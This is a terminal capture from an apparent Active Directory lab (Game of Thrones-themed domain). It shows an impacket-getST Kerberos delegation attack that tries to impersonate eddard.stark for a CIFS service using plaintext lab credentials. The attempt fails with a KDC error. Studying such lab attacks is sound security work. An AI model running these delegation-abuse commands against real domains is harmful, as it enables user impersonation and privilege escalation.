 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn 'cifs/WINTERFELL' -impersonate eddard.stark -dc-ip 192.168.56.11 'north.sevenkingdoms.local/jon.snow:iknownothing'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating eddard.stark
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user jon.snow or initial TGT not forwardable
Home dictionaries